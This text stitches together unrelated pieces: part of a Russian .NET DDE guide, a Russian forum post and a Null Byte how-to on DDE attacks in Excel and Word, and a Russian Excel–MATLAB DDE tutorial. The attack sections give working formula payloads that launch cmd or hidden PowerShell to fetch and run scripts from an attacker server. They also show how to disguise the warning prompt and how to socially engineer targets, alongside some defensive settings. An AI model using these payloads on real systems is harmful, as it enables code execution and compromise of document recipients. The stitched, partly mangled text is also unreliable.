Массив с текущим содержимым ячейки. |
Аргумент события Data – AdviseEventArgs.
Экземпляр класса передается в качестве аргумента в событии Data.
| Название | Описание |
|
ItemDescriptor ItemDescriptor |
Дескриптор ячейки, в которой произошли изменения. Получить новое содержимое ячейки можно, воспользовавшись свойством Data |
|
TopicDescriptor TopicDescriptor |
Дескриптор раздела, в котором находится ячейка, содержимое которой изменилось. |
6. Литература и ссылки.
- Фролов А.В. Фролов Г.В. Операционная система Microsoft Windows 3.1. для программиста. Дополнительные главы – М.: «ДИАЛОГ-МИФИ» 1995. (Библиотека системного программиста. Т.17)
- Троелсен Э. С# и платформа .NET. Библиотека программиста – СПб.: Питер, 2004.
- http://custom.programming-in.net – Описание отображения функций WINAPI в .NET.
- Техническая документация MSDN – протокол DDE.
Всем привет! Решил немного написать о реализации DDE в MS Excel.
В этой теме был был предложен вариант для MS Word, он и стал отправной точкой для изучения схожей уязвимости MS Excel.
DDE — Dynamic Data Exchange. Полный список команд DDE вы можете найти
Ссылка скрыта от гостей
По аналогии с Word мы используем DDE функцию для вызова cmd. В MS Excel это довольно просто:
Вставляем в любую ячейку вызов функции cmd и задаем ей параметр. А1 — номер ячейки.
=cmd|’/c calc.exe’!A1
Параметр /c может быть изменен на /k *
Примечание: CMD /C запускает команду и выполняет ее, а CMD /K выполняет команду и возвращает нас в командную строку, позволяя выполнять следующие команды, так же полезно для тестирования переменных.
Первая часть пейлоада =cmd|’ дает инструкцию MS Excel вызвать CMD, а вторая передает команду CMD.
В нашем примере при запуске MS Excel юзер получит уведомление о том что ссылки нужно обновить.(что в целом безобидно)
Во втором сообщение мы видим предупреждение о запуске cmd — что есть палево.
Калькулятор запустился
Посколько у CMD есть ограничение на длинну аргумента в 1024 байта, 1024 это максимальная строка для функции CreateProcess(), то мы можем обойти это с помощью инструкций Powershell, например на удаленную загрузку нашего скрипта и исполнение его прямо из DDE.
Для этого сначала подготовим нагрузку в виде скрипта ps1 и положим на наш злой сервер.
Далее в указываем занчение ячейки:
=-2+3+cmd|’/c powershell.exe -w hidden $e=(New-Object System.Net.WebClient).DownloadString(»
Ссылка скрыта от гостей
«);IEX $e’!_xlbgnm.A1
С помощью функции DownloadString наш Powershell парсит строку по адресу
Ссылка скрыта от гостей
, и обрабатывает скрипт! Обратите внимание , эта функция работает только на Powershell версии 3 и выше.
Результат:
Так же мы можем запустить batch файл, например пейлоад сгенерированный powershell empire
=cmd|’/c \evilserver.comempire.bat;IEX $e’!A1
PS: Статья не закончена. В планах что-то придумать для скрытия предупреждения о запуске cmd.
Ну и было бы неплохо, если бы кто-то помог с шифрованием строки в base64. Я что-то с синтаксисом напутал, упорно не хочет считывать.
PPS: Всегда рад конструктивным замечаниям.
[doublepost=1508916320,1508489034][/doublepost]UPDATE:
Патч частично защищает от уязвимости.
Ссылка скрыта от гостей
Но лично у меня все работало и после установки апдейта. Для защиты лучше настроить все руками, дабы нерадивые пользователи не тыкали «ок» -> «ок» -> «далее» бездумно, ну и провести работу воспитательную.
Для админов рекомендую следующее:
Для MS Word
Параметры Word — Дополнительно — (раздел Общие) — Автоматически обновлять связи при открытии (снять галочку)
После этого DDE не будет обработан.
Для Excel хуже.
Первый способ мягкий:
Параметры Excel — Дополнительно — (раздел Общие)
— Запрашивать об обновлении автоматических связей (поставить галочку)
— Игнорировать DDE запросы от других приложений (поставить галочку)
Результат- будет хотя бы уведомление
Метод решения радикальный, т.к. напрочь отключает DDE и возможно не всем подойдет:
Параметры Excel — Центр управления безопасностью — кнопка «Параметры центра безопасности» — Внешнее содержимое —
— Отключить все подключения к данным
— Отключить автоматическое обновление связей в книге
Результат — все дде блочатся напрочь
ПС:
Еще это можно сделать через реестр
Код:
Windows Registry Editor Version 5.00
[HKEY_CURRENT_USERSoftwareMicrosoftOffice14.0WordOptions]
"DontUpdateLinks"=dword:00000001
[HKEY_CURRENT_USERSoftwareMicrosoftOffice14.0ExcelOptions]
"DontUpdateLinks"=dword:00000001
"DDEAllowed"=dword:00000000
"DDECleaned"=dword:00000001Тут те же настройки кроме последнего решения для Excel
[doublepost=1509618109][/doublepost]UPDATE2:
Немного по скрытию запуска строки:
EXCEL
Код:
=MSEXCEL|'......WindowsSystem32cmd.exe /c \evilserver.comsp.bat;IEX $e'!''Word
Код:
{ DDEAUTO "C:\Programs\Microsoft\Office\MSWord\..\..\..\..\windows\system32\WindowsPowerShell\v1.0\powershell.exe -NoP -sta -NonI -W Hidden IEX (New-Object System.Net.WebClient).DownloadString('http://server.com/evilscript.ps1'); # " "Microsoft Document Security Add-On" }Тогда окно станет более безобидным:
In our previous article, we learned how to take advantage of a feature, Dynamic Data Exchange (DDE), to run malicious code when an MS Word document is opened. Because Microsoft built DDE into all of its Office products as a way to transfer data one time or continuously between applications, we can do the same thing in Excel to create a spreadsheet that runs malicious code when opened. The best part is, it will do so without requiring macros to be enabled.
Necurs Botnet Employs DDE Attack to Spread Ransomware
In the time since its discovery as an attack vector, many black hats have been successful in utilizing DDE. For example, the hackers behind the Necurs Botnet, one of the largest at 6 million, have been attempting to distribute Locky ransomware. They first use the botnet to send a surprisingly simple email.

This email contains an attached Word document which uses DDE to open PowerShell and execute their code. The method is illustrated below.

Hancitor Malware Uses a DDE Attack, Too
Hancitor malspam, which is also referred to as Chanitor or Tordal, is of particular note as it is an example of malware that changed tactics. It used to rely on macros, but since Oct. 16, 2017, it has begun to use DDE.
Below, we can see one of the best examples of social engineering that I’ve seen, which it uses to spread.

The likely reason for the change from macros to DDE is that the user will no longer get any explicit security warnings. That being said, you do still get prompts when using DDE, such as the one below.

Well, okay. I might not click through that. With the amount of work that was put into social engineering it the Word document, it’s interesting that the hackers behind Hancitor didn’t make any attempts to modify the prompt to be less conspicuous. Many people, such as Ryan Hanson on Twitter have shown how this can be done.

Many hackers have been focused on using DDE in Word. In the last article, we looked at using DDE in the fields of a Word document ourselves. However, DDE is also used in Excel, Quattro Pro, and Visual Basic. It’s surprisingly easy to employ in Excel, so let’s take a quick look at how it is done.
Step 1: Open Excel
Start by opening Excel, nothing fancy. Now we could leave it at that for this step, but for any practical real-world use, we need to spice it up with some social engineering. In order for this to work, we have two requirements. The target will need to click «Update» on the first popup and click «Yes» on the next.
This social-engineering attack takes advantage of the fact that the user can see the document when the popup appears. This lets us put something at the top of the document to make the document appear more legitimate to the user. We just reviewed two examples above that you can use for inspiration.
Step 2: Add a Formula
DDE allows us to perform command execution through Excel formulas. Excel uses it as an interprocess communication, which can be used to be call applications from within formulas and even process web requests to return live data to the workbook.
In simple terms, that lets us write a short formula to start a command prompt. Just add it to the formula field for any cell.
=cmd|’/k’!A1
Let’s look at what we just typed. The cmd is without an extension, but it tells Excel to open cmd.exe all the same. If you are interested, Microsoft has more DDE commands. The second part in single quotes is the arguments we are passing it.
Here I used /k for a persistent shell, however, you could also use /c for a one-off command. Unfortunately, the argument is limited to 1,024 bytes, the maximum cmd length for the CreateProcess() function.
Let’s take a quick look at it in action using calc.exe in place of whatever dubious code we may want to run.
=cmd|’/c calc.exe’!A1
After you enter it into a cell, save and close Excel spreadsheet, then reopen the document. You’ll be greeted with the first of two prompts. «Update» needs to be clicked for our code to run.

Then we get the second one. Notice how it says «Start application ‘CMD.EXE’?» That should be a red flag for anyone in the know, and will likely prevent them from clicking «Yes.» I’ll show you how we can change that in the next step.

Once «Yes» is clicked, we get magic code execution.

Step 3: Add Code
Now that we understand the basics, we can play around with it a bit. Remember how I said we can edit the «Start application» popup? It’s actually quite easy to do, as it’s just showing the first application we are attempting to run.
This allows us to obfuscate it by hiding cmd.exe behind another less conspicuous application, like Excel itself, but it will chew through some of our 1,024-byte limit. Try this in a cell formula:
=MSEXCEL|’……WindowsSystem32cmd.exe /c calc.exe’!»
Once you press enter, you should see the new popup. Notice how it says «Start application ‘MSEXCEL.EXE’?» It would be very easy to work that into any social engineering you do in the document.

After you click «Yes,» you’ll see that it executes the code just as before.

Now, what if we wanted to run something more powerful than a calculator? Sensepost has been kind enough to provide an example of how to use it to open PowerShell and remotely load a script to execute. To do so, you would type the following formula.
=cmd|’/c powershell.exe -w hidden $e=(New-Object System.Net.WebClient).DownloadString(«http://evilserver.com/sp.base64»);powershell -e $e’!A1
But, in reality, that’s more complicated than we need. It’s easier to just point cmd /c directly at a .bat script hosted in a WebDAV directory. We’ll do that instead below.
=cmd|’/c \evilserver.comsp.bat;IEX $e’!A1
You likely notice that SensePost used =cmd, which we just learned how to obfuscate, so let’s combine the two to fix that real quick.
=MSEXCEL|’……WindowsSystem32cmd.exe /c \evilserver.comsp.bat;IEX $e’!»
Now we have an Excel formula that hides what application it is actually running, and then downloads and executes a .bat file from our remote server. It doesn’t take much imagination to see the mayhem we could cause with this.
Step 4: Save & Send
The last thing to do is save the document and send it off to the target. In the video below, you can see what this would look like on the receiving end if you were to download such a document using our obfuscation technique.
In the next video, you can see both sides of the attack. In this attack, the DDE formula is used to «pop a remote SYSTEM shell from an unprivileged user and remotely load and execute a modified MS16-032 PowerShell module to get reverse SYSTEM shell.» You can find more detail on the SensePost blog.
Step 5: Update Your Defense
Today. we’ve looked at a quick and simple way to execute code when an Excel document is opened. While this isn’t unique, what is special about this attack is that the word «security» is never mentioned, allowing a much greater chance for a social-engineering attack to succeed.
If you’re a Microsoft Office user, you should be careful of these and other warnings that may indicate another program is attempting to execute, or that a file is either requesting outside resources or needs unusual permissions to run. In all of these instances, your default reaction to a window like this popping up should be to deny permission.
You can take this a step further. If you don’t trust yourself to remember to say no to these popups, or just never want to see them, you can get rid of them by disabling automatic links. These settings don’t change across all Office programs, so you will need to open each and update the settings manually, but the process is the same for them all. Here’s how to do it in Word.
Open a Word or any other Office app you use and click on «File» in the top left. Then, when a blue bar appears along the left of the screen, click «Options,» which will be at the very bottom. The Word Options box will appear. Click on the «Advanced» tab, then scroll almost all the way down until you see General and uncheck «Update automatic links at open.»

Once that is done, click «OK» to save the changes. This update to the settings will prevent DDE attacks from working, without impacting your everyday use of Word.
If you have multiple machines under management control, you can disable DDE execution via registry keys.
DDE Based Attacks in the Future
Clearly, there has been a spike in DDE use in the past few weeks. In spite of this, researchers like Brad Duncan don’t think it will continue like this for long.
I think attackers are using DDE because it’s different. We’ve been seeing the same macro-based attacks for years now, so perhaps criminals are trying something different just to see if it works any better. In my opinion, DDE is probably a little less effective than using macros. […] We might see more DDE-based attacks in the coming weeks, but I predict that will taper off in the next few months.
That being said, new DDE attack vectors are still being discovered every day. For example, Kevin Beaumont discovered it could be used in Outlook.

Then r0lan discovered not even your Microsoft contacts are safe from DDE.

There’s no telling what the next DDE attack vector will be, but you can be sure that I’ll write a how-to for it.
Thanks for reading! If you have any questions, you can ask here or on Twitter @The_Hoid.
- Follow Null Byte on Twitter and Google+
- Follow WonderHowTo on Facebook, Twitter, Pinterest, and Google+
Want to start making money as a white hat hacker? Jump-start your hacking career with our 2020 Premium Ethical Hacking Certification Training Bundle from the new Null Byte Shop and get over 60 hours of training from cybersecurity professionals.
Buy Now (90% off) >
Other worthwhile deals to check out:
- 97% off The Ultimate 2021 White Hat Hacker Certification Bundle
- 99% off The 2021 All-in-One Data Scientist Mega Bundle
- 98% off The 2021 Premium Learn To Code Certification Bundle
- 62% off MindMaster Mind Mapping Software: Perpetual License
Создание связей с использованием динамического
обмена данными (DDE) в Microsoft Excel без использования VBA.
Приложение, с данными которого требуется установить связь, должно
поддерживать динамический обмен данными (DDE).
1
Выделите ячейку, из которой требуется создать связь.
2
Введите формулу, используя следующие синтаксис: имя приложения; имя
документа или раздела документа; диапазон ячеек, значение, поле или данные, на
которые сделана ссылка.
Приведенный ниже пример иллюстрирует различные части формулы с удаленными
ссылками и используемые в ней разделители.
Знак (|) разделяет имя программы и имя документа или раздела. Восклицательный
знак (!) отделяет имя документа или раздела от диапазона, значения поля или
данных, на которые установлена ссылка.
3
Нажмите клавишу ENTER.
Примечание. Если имя приложения, документа, раздела или
элемента данных содержит пробелы или специальные знаки формул, например
двоеточие (:) или знак минуса (–), либо если имя имеет вид ссылки на ячейку,
заключите его в апострофы
Пример1. Для связи с элементом (переменная x в рабочем пространстве MATLAB) через
раздел Engine приложения MATLAB введите в ячейку Excel формулу:
=MATLAB|Engine!‘x’
Ограничения.
- При изменении значения переменной x в MATLAB содержимое
ячейки Excel автоматически не обновляется. Для обновления значения
требуется выделить данную ячейку и нажать клавишу <Enter>. - Если x –матрица, то в ячейку Excel будет передан только
элемент x(1,1).
Использование Visual Basic для MATLAB Сервера DDE
Связь осуществляется с помощью макросов на Visual Basic for Applications (VBA) с использованием методов
(функций и процедур для объектов ):
DDEInitiate
DDEExecute
DDERequest
DDEPoke
DDETerminate
Инициализация канала связи (VBA
DDEInitiate метод)
Открывает DDE канал с приложением и возвращает номер канала.
DDEInitiate(App, Topic)
где
App (Тип- String). Имя приложения.
Topic (Тип—
String). Имя раздела.
Пример1.Открывает канал связи с разделом Engine приложения MATLAB.
lngChannel =
Application.DDEInitiate(App:=»MATLAB», Topic:=»Engine»)
Пример 2.
Открывает канал связи с разделом документ Word
с именем на диске C:WINWORDFORMLETR.DOC приложения MS Word.
channelNumber = Application.DDEInitiate( _
app:=»WinWord», _
topic:=»C:WINWORDFORMLETR.DOC»)
Посылка команд к MATLAB
для выполнения (VBA DDEExecute метод)
Клиенты
посылают команды MATLAB, используя DDE операцию DDEExecute,
Application.DDEExecute(Channel, Command)
или
Application.DDEExecute Channel, Command
где
Channel (Тип- Long). Номер канала,
установленный с помощью метода DDEInitiate.
Command (Тип- String). Команда
имеющая смысл приложении, куда посылается.
Пример1: Передача в MATLAB на выполнение команды
присвоения значений матрице
lngChannel2 =
Application.DDEInitiate(App:=»MATLAB», Topic:=»Engine»)
Application.DDEExecute lngChannel2,
«y=[1,2;2,4;3,6]»
Application.DDETerminate (lngChannel2)
Пример2
Передача в MS Word команды печати:
channelNumber
= Application.DDEInitiate( _
app:=»WinWord», _
topic:=»C:WINWORDFORMLETR.DOC»)
Application.DDEExecute
channelNumber, «[FILEPRINT]»